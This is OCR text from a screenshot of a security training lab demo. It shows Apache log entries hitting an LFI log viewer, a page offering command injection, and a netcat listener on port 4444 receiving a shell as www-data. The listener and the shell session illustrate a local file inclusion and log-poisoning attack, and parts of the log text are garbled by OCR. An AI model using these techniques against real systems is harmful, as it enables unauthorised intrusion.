 File Edit View VM Tabs Help
Home RTO VK9 Security Parrot RTO
vry4n@vk9-sec:/var/www/html/dc506
File Actions Edit View Help
127.0.0.1 - - [06/Jun/2020:15:02:57 -0600] "GET /dc506/lfi-viewer.p " "M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:03:10 -0600] "GET /dc506/ HTTP/1.1" 2 fox/68
.0"
127.0.0.1 - - [06/Jun/2020:15:03:14 -0600] "GET /dc506/lfi-viewer.p " "M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
127.0.0.1 - - [06/Jun/2020:15:03:26 -0600] "GET /dc506/lfi-viewer.p " "Mo
zilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:04:42 -0600] "GET /dc506/ HTTP/1.1" 2 fox/68
.0"
127.0.0.1 - - [06/Jun/2020:15:04:42 -0600] "GET /dc506/vk9logo.png 64; r
v:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:04:53 -0600] "GET /dc506/A HTTP/1.1" fox/6
8.0"
127.0.0.1 - - [06/Jun/2020:15:05:13 -0600] "GET /dc506/lfi-viewer.p /" "M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
vry4n@vk9-sec:~/Desktop$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 59478
whoami
www-data
VK9 Security: DC506 demo - Mozilla Firefox
VK9 Security: DC506 demo Preferences
127.0.0.1/dc506/ 130%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Inyección de comandos
Digite alguno de los siguientes comandos para verificar el estado del sistema
mem
cpu
Search
LFI log viewer
Seleccione un log para ver su contenido
Apache error
Apache access
Submit